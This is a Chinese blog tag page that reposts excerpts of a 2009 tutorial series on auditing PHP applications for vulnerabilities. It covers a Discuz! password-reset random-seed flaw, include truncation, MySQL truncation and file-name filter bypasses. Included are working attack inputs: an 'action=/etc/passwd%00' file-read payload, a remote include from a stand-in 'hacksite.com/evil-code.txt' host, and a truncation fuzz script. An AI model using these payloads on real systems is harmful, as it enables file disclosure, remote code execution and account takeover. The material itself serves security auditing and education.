

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blog.vgot.net/tag/%E6%BC%8F%E6%B4%9E%E5%AE%A1%E6%A0%B8
body_size: 16396
content:
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>漏洞审核标签 | VGOT Blog</title>
<link type="text/css" href="/static/lib/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
<link type="text/css" href="/static/theme/digitalocean/style.css" rel="stylesheet" />
<meta name="description" content="简洁却不简单，VgotBlog PHP 博客系统。" />
<meta name="keywords" content="vgotblog,phpblog,pader,php,freebsd,linux,ip,network" />
<link rel="shortcut icon" href="/static/vgot.svg" type="image/svg+xml" />
<script type="text/javascript" src="/static/lib/jquery-1.11.1.min.js"></script>
<script type="text/javascript">
var ROOT_URL = "/";
var BASE_URL = "/";
</script>
<!--[if lt IE 9]>
<script src="//cdn.bootcss.com/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript" src="/static/js/global.js"></script>
</head>
<body><header>
	<div class="container">
		<div class="brand-logo">
			<a class="logo-icon" href="#">VGOT BLOG</a>
			<span class="logo-separator"></span>
		</div>
		<nav>
			<ul>
							<li><a href="/">首页</a></li>
							<li><a href="/projects/">项目</a></li>
							<li><a href="/guestbook/">留言</a></li>
							<li><a href="/about/">关于</a></li>
							<li><a href="/links/">友情链接</a></li>
							<li><a href="/playground/">Playground</a></li>
						</ul>
		</nav>
		<div class="account-buttons">
			
				<a href="/login" class="account-login">
					<span class="account-icon glyphicon glyphicon-user"></span>
					登录
				</a>
<!--				<a href="#" class="account-signup">注册</a>-->
					</div>
	</div>
</header>

<div class="container">
<div class="row">
	<div class="col-sm-2 sidebar hidden-xs">
	<div class="sidebar-name">分类</div>
	<ul class="sidebar-content list-unstyled sidebar-category">
			<li><a href="/category/howfar/">还有多远</a></li>
			<li><a href="/category/web/">网页与编程</a></li>
			<li><a href="/category/software/">软件应用</a></li>
			<li><a href="/category/sysware/">系统与硬件</a></li>
			<li><a href="/category/mylife/">我的生活</a></li>
			<li><a href="/category/anytime/">随心所欲</a></li>
			<li><a href="/category/reprint/">精彩转载</a></li>
			<li><a href="/category/ps/">平面与三维</a></li>
			<li><a href="/category/fieldnews/">业界资讯</a></li>
		</ul>

	<div class="sidebar-name">热门标签</div>
	<div class="sidebar-content sidebar-tags tags">
			<a href="/tag/php">php</a>
			<a href="/tag/FreeBSD">FreeBSD</a>
			<a href="/tag/windows">windows</a>
			<a href="/tag/漏洞">漏洞</a>
			<a href="/tag/漏洞审核">漏洞审核</a>
			<a href="/tag/css">css</a>
			<a href="/tag/js">js</a>
			<a href="/tag/javascript">javascript</a>
			<a href="/tag/jquery">jquery</a>
			<a href="/tag/vgotfaster">vgotfaster</a>
			<a href="/tag/Linux">Linux</a>
			<a href="/tag/便签">便签</a>
			<a href="/tag/oneexplorer">oneexplorer</a>
			<a href="/tag/x-plane">x-plane</a>
			<a href="/tag/microsoft">microsoft</a>
			<a href="/tag/ie">ie</a>
			<a href="/tag/ajax">ajax</a>
			<a href="/tag/dos">dos</a>
			<a href="/tag/博客">博客</a>
			<a href="/tag/phpwind">phpwind</a>
			<a href="/tag/设计">设计</a>
			<a href="/tag/mysql">mysql</a>
			<a href="/tag/iis">iis</a>
			<a href="/tag/vista">vista</a>
			<a href="/tag/linux">Linux</a>
			<a href="/tag/网络安全">网络安全</a>
			<a href="/tag/rust">Rust</a>
			<a href="/tag/android">android</a>
			<a href="/tag/美国">美国</a>
			<a href="/tag/asp">asp</a>
			<a href="/tag/木马">木马</a>
			<a href="/tag/flash">flash</a>
			<a href="/tag/html">html</a>
			<a href="/tag/小工具">小工具</a>
			<a href="/tag/notepad2">notepad2</a>
			<a href="/tag/移动硬盘">移动硬盘</a>
			<a href="/tag/缓存">缓存</a>
			<a href="/tag/统计">统计</a>
			<a href="/tag/win7">win7</a>
			<a href="/tag/apache">apache</a>
			<a href="/tag/coroutine">coroutine</a>
			<a href="/tag/类">类</a>
			<a href="/tag/chrome">chrome</a>
			<a href="/tag/meta">meta</a>
			<a href="/tag/vista侧边栏">vista侧边栏</a>
			<a href="/tag/discuz">discuz</a>
			<a href="/tag/鼠标">鼠标</a>
			<a href="/tag/函数">函数</a>
			<a href="/tag/鼠标位置">鼠标位置</a>
			<a href="/tag/计算机">计算机</a>
		</div>
</div>	<div class="col-sm-9 list-wrap">
					<div class="category-title text-muted">
				<span class="glyphicon glyphicon-tag"></span> 包含 <b>漏洞审核</b> 标签的文章			</div>
				<div class="list-outer">
					<div class="list-row">
				<h3 class="list-title"><a href="/archives/265.html" name="post265">高级PHP应用程序漏洞审核技术</a></h3>
									<div class="list-intro blog-post-content content-body"><p>[目录]</p>
<p><a href="?action=show&amp;id=259">1. 前言</a><br />
2. 传统的代码审计技术<br />
3. PHP版本与应用代码审计<br />
4. 其他的因素与应用代码审计<br />
<a href="?action=show&amp;id=260">5. 扩展我们的字典</a><br />
&nbsp; 5.1 变量本身的key<br />
&nbsp; 5.2 变量覆盖<br />
&nbsp;&nbsp;&nbsp; 5.2.1 遍历初始化变量<br />
&nbsp;&nbsp;&nbsp; 5.2.2 parse_str()变量覆盖漏洞<br />
&nbsp;&nbsp;&nbsp; 5.2.3 import_request_variables()变量覆盖漏洞<br />
&nbsp;&nbsp;&nbsp; 5.2.4 PHP5 Globals&nbsp;<br />
&nbsp;<a href="?action=show&amp;id=261">5.3 magic_quotes_gpc与代码安全</a><br />
&nbsp;&nbsp;&nbsp; 5.3.1 什么是magic_quotes_gpc<br />
&nbsp;&nbsp;&nbsp; 5.3.2 哪些地方没有魔术引号的保护<br />
&nbsp;&nbsp;&nbsp; 5.3.3 变量的编码与解码<br />
&nbsp;&nbsp;&nbsp; 5.3.4 二次攻击<br />
&nbsp;&nbsp;&nbsp; 5.3.5 魔术引号带来的新的安全问题<br />
&nbsp;&nbsp;&nbsp; 5.3.6 变量key与魔术引号<br />
&nbsp; 5.4 代码注射<br />
&nbsp;&nbsp;&nbsp; 5.4.1 PHP中可能导致代码注射的函数<br />
&nbsp;&nbsp;&nbsp; 5.4.2 变量函数与双引号<br />
<a href="?action=show&amp;id=262">&nbsp; 5.5 PHP自身函数漏洞及缺陷</a><br />
&nbsp;&nbsp;&nbsp; 5.5.1 PHP函数的溢出漏洞<br />
&nbsp;&nbsp;&nbsp; 5.5.2 PHP函数的其他漏洞<br />
&nbsp;&nbsp;&nbsp; 5.5.3 session_destroy()删除文件漏洞<br />
&nbsp;&nbsp;&nbsp; 5.5.4 随机函数<br />
<a href="?action=show&amp;id=263">&nbsp; 5.6 特殊字符</a><br />
&nbsp;&nbsp;&nbsp; 5.6.1 截断<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5.6.1.1 include截断<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5.6.1.2 数据截断<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 5.6.1.3 文件操作里的特殊字符<br />
6. 怎么进一步寻找新的字典<br />
<a href="?action=show&amp;id=264">7. DEMO</a><br />
8. 后话<br />
9. 附录</p></div>
								<div class="list-meta">
										<a href="/author/1" title="查看所有由 Pader 撰写的文章" class="meta-user"><span class="glyphicon glyphicon-user"></span>Pader</a>
					<span class="meta-date"><span class="glyphicon glyphicon-calendar"></span>2009-8-21</span>
					<a href="/archives/265.html#comment" class="meta-comment"><span class="glyphicon glyphicon-comment"></span>0</a>
				</div>
			</div>
					<div class="list-row">
				<h3 class="list-title"><a href="/archives/264.html" name="post264">高级PHP应用程序漏洞审核技术(6) - Demo和结尾</a></h3>
									<div class="list-intro blog-post-content content-body"><p>七、DEMO<br />
<br />
&nbsp;&nbsp;&nbsp; * DEMO -- Discuz! Reset User Password 0day Vulnerability 分析<br />
&nbsp;&nbsp;&nbsp; （Exp:http://www.80vul.com/dzvul/sodb/14/sodb-2008-14.txt）<br />
<br />
&nbsp;&nbsp;&nbsp; PHP版本要求:php4 php5&lt;5.2.6<br />
&nbsp;&nbsp;&nbsp; 系统要求: 无<br />
&nbsp;&nbsp;&nbsp; 审计策略:查找mt_srand/mt_rand<br />
<br />
&nbsp;&nbsp;&nbsp; 第一步 安装Discuz! 6.1后利用grep查找mt_srand得到：<br />
<br />
-------------------------------------------------------------------------------<br />
heige@heige-desktop:~/dz6/upload$ grep -in 'mt_srand' -r ./ --colour -5<br />
./include/global.func.php-694-&nbsp; $GLOBALS['rewritecompatible'] &amp;&amp; $name = rawurlencode($name);<br />
./include/global.func.php-695-&nbsp; return '&lt;a href=&quot;tag-'.$name.'.html&quot;'.stripslashes($extra).'&gt;';<br />
./include/global.func.php-696-}<br />
./include/global.func.php-697-<br />
./include/global.func.php-698-function random($length, $numeric = 0) {<br />
./include/global.func.php:699:&nbsp; PHP_VERSION &lt; '4.2.0' &amp;&amp; mt_srand((double)microtime() * 1000000);<br />
./include/global.func.php-700-&nbsp; if($numeric) {<br />
./include/global.func.php-701-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; $hash = sprintf('%0'.$length.'d', mt_rand(0, pow(10, $length) - 1));<br />
./include/global.func.php-702-&nbsp; } else {<br />
./include/global.func.php-703-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; $hash = '';<br />
./include/global.func.php-704-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz';<br />
--<br />
./include/discuzcode.func.php-30-<br />
./include/discuzcode.func.php-31-if(!isset($_DCACHE['bbcodes']) || !is_array($_DCACHE['bbcodes']) || !is_array($_DCACHE['smilies'])) {<br />
./include/discuzcode.func.php-32-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; @include DISCUZ_ROOT.'./forumdata/cache/cache_bbcodes.php';<br />
./include/discuzcode.func.php-33-}<br />
./include/discuzcode.func.php-34-<br />
./include/discuzcode.func.php:35:mt_srand((double)microtime() * 1000000);<br />
./include/discuzcode.func.php-36-<br />
./include/discuzcode.func.php-37-function attachtag($pid, $aid, &amp;$postlist) {<br />
./include/discuzcode.func.php-38-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; global $attachrefcheck, $thumbstatus, $extcredits, $creditstrans, $ftp, $exthtml;<br />
./include/discuzcode.func.php-39-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; $attach = $postlist[$pid]['attachments'][$aid];<br />
./include/discuzcode.func.php-40-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if($attach['attachimg']) {<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 有两个文件用到了mt_srand()，第1是在./include/global.func.php的随机函数random()里：<br />
<br />
--code-------------------------------------------------------------------------<br />
PHP_VERSION &lt; '4.2.0' &amp;&amp; mt_srand((double)microtime() * 1000000);<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 判断了版本，如果是PHP_VERSION &gt; '4.2.0'使用php本身默认的播种。从上一章里的分<br />
析我们可以看得出来，使用php本身默认的播种的分程序两种情况：<br />
<br />
1) 'Cross Application Attacks' 这个思路是只要目标上有使用使用的程序里定义了类似<br />
mt_srand((double)microtime() * 1000000)的播种的话，又很有可能被暴力。在dz这里不需<br />
要Cross Application，因为他本身有文件就定义了，就是上面的第2个文件： <br />
<br />
--code-------------------------------------------------------------------------<br />
./include/discuzcode.func.php:35:mt_srand((double)microtime() * 1000000);<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 这里我们肯定dz是存在这个漏洞的，文章给出来的exp也就是基于这个的。（具体exp利用<br />
的流程有兴趣的可以自己分析下]）<br />
<br />
2) 有的人认为如果没有mt_srand((double)microtime() * 1000000);这里的定义，那么dz就<br />
不存在漏洞，这个是不正确的。首先你不可以保证别人使用的其他应用程序没有定义，再次不<br />
利用'Cross Application Attacks'，5.2.6&gt;php&gt;4.2.0 php本身默认播种的算法也不是很强<br />
悍（分析详见上），也是有可以暴力出来，只是速度要慢一点。<br />
<br />
<br />
八、后话<br />
<br />
&nbsp;&nbsp;&nbsp; 本文是80vul的三大马甲：80vul-A，80vul-B，80vul-C集体智慧的结晶，尤其是80vul-B贡<br />
献了不少新发现。另外需要感谢的是文章里提到的那些漏洞的发现者，没有他们的成果也就<br />
没有本文。本文没有写&ldquo;参考&rdquo;，因为本文是一个总结性的文挡，有太多的连接需要提供限于篇<br />
幅就没有一一列举，有心的读者可以自行google。另外原本没有打算公布此文，因为里面包含<br />
了太多应用程序的0day，而且有太多的不尊重别人成果的人，老是利用从别人那学到的技术来<br />
炫耀，甚至牟取利益。在这里我们希望你可以在本文里学到些东西，更加希望如果通过本文你<br />
找到了某些应用程序的0day，请低调处理，或者直接提交给官方修补，谢谢大家！！<br />
<br />
<br />
九、附录<br />
<br />
[1] http://bbs.phpchina.com/attachment.php?aid=22294<br />
[2] http://www.php-security.org/<br />
[3] <a href="http://bugs.php.net/bug.php?id=40114">http://bugs.php.net/bug.php?id=40114</a></p></div>
								<div class="list-meta">
										<a href="/author/1" title="查看所有由 Pader 撰写的文章" class="meta-user"><span class="glyphicon glyphicon-user"></span>Pader</a>
					<span class="meta-date"><span class="glyphicon glyphicon-calendar"></span>2009-8-21</span>
					<a href="/archives/264.html#comment" class="meta-comment"><span class="glyphicon glyphicon-comment"></span>0</a>
				</div>
			</div>
					<div class="list-row">
				<h3 class="list-title"><a href="/archives/263.html" name="post263">高级PHP应用程序漏洞审核技术(5) - 特殊字符</a></h3>
									<div class="list-intro blog-post-content content-body"><p>5.6 特殊字符<br />
<br />
&nbsp;&nbsp;&nbsp; 其实&ldquo;特殊字符&rdquo;也没有特定的标准定义，主要是在一些code hacking发挥着特殊重作用<br />
的一类字符。下面就举几个例子：<br />
&nbsp;&nbsp; <br />
5.6.1 截断<br />
<br />
&nbsp;&nbsp;&nbsp; 其中最有名的数大家都熟悉的null字符截断。<br />
<br />
5.6.1.1 include截断<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php <br />
include $_GET['action'].&quot;.php&quot;; <br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 提交&ldquo;action=/etc/passwd%00&rdquo;中的&ldquo;%00&rdquo;将截断后面的&ldquo;.php&rdquo;，但是除了&ldquo;%00&rdquo;还有没有<br />
其他的字符可以实现截断使用呢？肯定有人想到了远程包含的url里问号&ldquo;?&rdquo;的作用，通过提交<br />
&ldquo;action=http://www.hacksite.com/evil-code.txt?&rdquo;这里&ldquo;?&rdquo;实现了&ldquo;伪截断&rdquo;：），好象这个<br />
看上去不是那么舒服那么我们简单写个代码fuzz一下：<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php<br />
////////////////////<br />
////var5.php代码:<br />
////include $_GET['action'].&quot;.php&quot;; <br />
////print strlen(realpath(&quot;./&quot;))+strlen($_GET['action']);&nbsp; <br />
///////////////////<br />
ini_set('max_execution_time', 0);<br />
$str='';<br />
for($i=0;$i&lt;50000;$i++)<br />
{<br />
$str=$str.&quot;/&quot;;<br />
<br />
$resp=file_get_contents('http://127.0.0.1/var/var5.php?action=1.txt'.$str);<br />
//1.txt里的代码为print 'hi';<br />
if (strpos($resp, 'hi') !== false){<br />
print $i;<br />
exit;<br />
}<br />
}<br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 经过测试字符&ldquo;.&rdquo;、&ldquo; /&rdquo;或者2个字符的组合，在一定的长度时将被截断，win系统和*nix<br />
的系统长度不一样，当win下strlen(realpath(&quot;./&quot;))+strlen($_GET['action'])的长度大于<br />
256时被截断，对于*nix的长度是4 * 1024 = 4096。对于php.ini里设置远程文件关闭的时候<br />
就可以利用上面的技巧包含本地文件了。（此漏洞由cloie#ph4nt0m.org最先发现]）<br />
<br />
<br />
5.6.1.2 数据截断<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 对于很多web应用文件在很多功能是不容许重复数据的，比如用户注册功能等。一般的应<br />
用程序对于提交注册的username和数据库里已有的username对比是不是已经有重复数据，然<br />
而我们可以通过&ldquo;数据截断&rdquo;等来饶过这些判断，数据库在处理时候产生截断导致插入重复数<br />
据。<br />
&nbsp;&nbsp;&nbsp; <br />
1) Mysql SQL Column Truncation Vulnerabilities<br />
&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 这个漏洞又是大牛Stefan Esser发现的（Stefan Esser是我的偶像:)），这个是由于mysql<br />
的sql_mode设置为default的时候，即没有开启STRICT_ALL_TABLES选项时，MySQL对于插入超<br />
长的值只会提示warning，而不是error（如果是error就插入不成功），这样可能会导致一些截<br />
断问题。测试如下：<br />
&nbsp;&nbsp;&nbsp; <br />
--code-------------------------------------------------------------------------<br />
mysql&gt; insert into truncated_test(`username`,`password`) values(&quot;admin&quot;,&quot;pass&quot;);<br />
<br />
mysql&gt; insert into truncated_test(`username`,`password`) values(&quot;admin&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; x&quot;, &quot;new_pass&quot;);<br />
Query OK, 1 row affected, 1 warning (0.01 sec)<br />
<br />
mysql&gt; select * from truncated_test;<br />
+----+------------+----------+<br />
| id | username&nbsp;&nbsp; | password |<br />
+----+------------+----------+<br />
| 1 | admin&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; | pass&nbsp;&nbsp;&nbsp;&nbsp; |<br />
| 2 | admin&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; | new_pass |<br />
+----+------------+----------+<br />
2 rows in set (0.00 sec)<br />
-------------------------------------------------------------------------------<br />
<br />
2) Mysql charset Truncation vulnerability<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 这个漏洞是80sec发现的，当mysql进行数据存储处理utf8等数据时对某些字符导致数据<br />
截断。测试如下：<br />
&nbsp;&nbsp;&nbsp; <br />
--code-------------------------------------------------------------------------<br />
mysql&gt; insert into truncated_test(`username`,`password`) values(concat(&quot;admin&quot;,0xc1), &quot;new_pass2&quot;);<br />
Query OK, 1 row affected, 1 warning (0.00 sec)<br />
<br />
mysql&gt; select * from truncated_test;<br />
+----+------------+----------+<br />
| id | username&nbsp;&nbsp; | password |<br />
+----+------------+----------+<br />
| 1 | admin&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; | pass&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; |<br />
| 2 | admin&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; | new_pass&nbsp; |<br />
| 3 | admin&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; | new_pass2 |<br />
+----+------------+----------+<br />
2 rows in set (0.00 sec)<br />
-------------------------------------------------------------------------------<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 很多的web应用程序没有考虑到这些问题，只是在数据存储前简单查询数据是否包含相同<br />
数据，如下代码：<br />
<br />
--code-------------------------------------------------------------------------<br />
$result = mysql_query(&quot;SELECT * from test_user where user='$user' &quot;);<br />
&nbsp; ....<br />
if(@mysql_fetch_array($result, MYSQL_NUM)) {<br />
die(&quot;already exist&quot;);<br />
}<br />
-------------------------------------------------------------------------------<br />
<br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：无<br />
系统要求：无<br />
审计策略：通读代码<br />
+++++++++++++++++++++++++<br />
<br />
<br />
5.6.1.3 文件操作里的特殊字符<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 文件操作里有很多特殊的字符，发挥特别的作用，很多web应用程序没有注意处理这些字<br />
符而导致安全问题。比如很多人都知道的windows系统文件名对&ldquo;空格&rdquo;和&ldquo;.&rdquo;等的忽视，这个<br />
主要体现在上传文件或者写文件上，导致直接写webshell。另外对于windows系统对&ldquo;.\..\&rdquo;<br />
进行系统转跳等等。<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 下面还给大家介绍一个非常有意思的问题：<br />
<br />
--code-------------------------------------------------------------------------<br />
//Is this code vul?<br />
if( eregi(&quot;.php&quot;,$url) ){<br />
die(&quot;ERR&quot;);<br />
}<br />
$fileurl=str_replace($webdb[www_url],&quot;&quot;,$url);<br />
.....<br />
header('Content-Disposition: attachment; filename='.$filename);<br />
-------------------------------------------------------------------------------<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 很多人看出来了上面的代码的问题，程序首先禁止使用&ldquo;.php&rdquo;后缀。但是下面居然接了<br />
个str_replace替换$webdb[www_url]为空，那么我们提交&ldquo;.p$webdb[www_url]hp&rdquo;就可以饶过<br />
了。那么上面的代码杂fix呢？有人给出了如下代码：<br />
<br />
--code-------------------------------------------------------------------------<br />
$fileurl=str_replace($webdb[www_url],&quot;&quot;,$url);<br />
if( eregi(&quot;.php&quot;,$url) ){<br />
die(&quot;ERR&quot;);<br />
}<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; str_replace提到前面了，很完美的解决了str_replace代码的安全问题，但是问题不是那<br />
么简单，上面的代码在某些系统上一样可以突破。接下来我们先看看下面的代码：<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php<br />
for($i=0;$i&lt;255;$i++) {<br />
$url = '1.ph'.chr($i);<br />
$tmp = @file_get_contents($url);<br />
if(!empty($tmp)) echo chr($i).&quot;&quot;;<br />
}&nbsp; <br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 我们在windows系统运行上面的代码得到如下字符* &lt; &gt; ? P p都可以打开目录下的1.php。<br />
<br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：无<br />
系统要求：无<br />
审计策略：文读取件操作函数<br />
+++++++++++++++++++++++++<br />
<br />
六、怎么进一步寻找新的字典<br />
<br />
&nbsp;&nbsp;&nbsp; 上面我们列举很多的字典，但是很多都是已经公开过的漏洞或者方式，那么我们怎么进一<br />
步找到新的字典或者利用方式呢？<br />
<br />
&nbsp;&nbsp;&nbsp; * 分析和学习别人发现的漏洞或者exp，总结出漏洞类型及字典。<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; * 通过学习php手册或者官方文档,挖掘出新的有危害的函数或者利用方式。<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; * fuzz php的函数，找到新的有问题的函数（不一定非要溢出的），如上一章的4.6的部分<br />
很多都可以简单的fuzz脚本可以测试出来。<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; * 分析php源代码，发现新的漏洞函数&ldquo;特性&rdquo;或者漏洞。（在上一节里介绍的那些&ldquo;漏洞审<br />
计策略&rdquo;里，都没有php源代码的分析，如果你要进一步找到新的字典，可以在php源代码的基础<br />
上分析下成因，然后根据这个成因来分析寻找新的漏洞函数&ldquo;特性&rdquo;或者漏洞。）（我们以后会<br />
陆续公布一些我们对php源代码的分析）<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; * 有条件或者机会和开发者学习，找到他们实现某些常用功能的代码的缺陷或者容易忽<br />
视的问题<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; * 你有什么要补充的吗？ ：）</p></div>
								<div class="list-meta">
										<a href="/author/1" title="查看所有由 Pader 撰写的文章" class="meta-user"><span class="glyphicon glyphicon-user"></span>Pader</a>
					<span class="meta-date"><span class="glyphicon glyphicon-calendar"></span>2009-8-21</span>
					<a href="/archives/263.html#comment" class="meta-comment"><span class="glyphicon glyphicon-comment"></span>0</a>
				</div>
			</div>
					<div class="list-row">
				<h3 class="list-title"><a href="/archives/262.html" name="post262">高级PHP应用程序漏洞审核技术(4) - php自身函数漏洞及缺陷</a></h3>
									<div class="list-intro blog-post-content content-body"><p>5.5 PHP自身函数漏洞及缺陷<br />
&nbsp;&nbsp;&nbsp;&nbsp; <br />
5.5.1 PHP函数的溢出漏洞<br />
<br />
&nbsp;&nbsp;&nbsp; 大家还记得Stefan Esser大牛的Month of PHP Bugs（MOPB见附录[2]）项目么，其中比较<br />
有名的要算是unserialize()，代码如下：<br />
<br />
--code-------------------------------------------------------------------------<br />
unserialize(stripslashes($HTTP_COOKIE_VARS[$cookiename . '_data']);<br />
-------------------------------------------------------------------------------<br />
<br />
&nbsp;&nbsp;&nbsp; 在以往的PHP版本里，很多函数都曾经出现过溢出漏洞，所以我们在审计应用程序漏洞的<br />
时候不要忘记了测试目标使用的PHP版本信息。<br />
<br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：对应fix的版本<br />
系统要求：<br />
审计策略：查找对应函数名<br />
+++++++++++++++++++++++++<br />
<br />
<br />
5.5.2 PHP函数的其他漏洞<br />
<br />
&nbsp;&nbsp;&nbsp; Stefan Esser大牛发现的漏洞：unset()--Zend_Hash_Del_Key_Or_Index Vulnerability<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 比如phpwind早期的serarch.php里的代码：<br />
<br />
--code-------------------------------------------------------------------------<br />
unset($uids);<br />
......<br />
$query=$db-&gt;query(&quot;SELECT uid FROM pw_members WHERE username LIKE '$pwuser'&quot;);<br />
while($member=$db-&gt;fetch_array($query)){<br />
$uids .= $member['uid'].',';<br />
}<br />
$uids ? $uids=substr($uids,0,-1) : $sqlwhere.=' AND 0 ';<br />
........<br />
$query = $db-&gt;query(&quot;SELECT DISTINCT t.tid FROM $sqltable WHERE $sqlwhere $orderby $limit&quot;);<br />
-------------------------------------------------------------------------------<br />
&nbsp;&nbsp;&nbsp; <br />
+++++++++++++++++++++++++<br />
漏洞审计策略<br />
-------------------------<br />
PHP版本要求：php4&lt;4.3 php5&lt;5.14<br />
系统要求：无<br />
审计策略：查找unset<br />
+++++++++++++++++++++++++<br />
<br />
<br />
5.5.3 session_destroy()删除文件漏洞（测试PHP版本：5.1.2）<br />
&nbsp;&nbsp;&nbsp; <br />
&nbsp;&nbsp;&nbsp; 这个漏洞是几年前朋友saiy发现的，session_destroy()函数的功能是删除session文件，<br />
很多web应用程序的logout的功能都直接调用这个函数删除session，但是这个函数在一些老<br />
的版本中缺少过滤导致可以删除任意文件。测试代码如下：<br />
<br />
--code-------------------------------------------------------------------------<br />
&lt;?php <br />
//val.php&nbsp;&nbsp; <br />
session_save_path('./');<br />
session_start();<br />
if($_GET['del']) {<br />
session_unset();<br />
session_destroy();<br />
}else{<br />
$_SESSION['hei']=1;<br />
echo(session_id());<br />
print_r($_SESSION);<br />
}<br />
?&gt;<br />
-------------------------------------------------------------------------------<br />
<br />
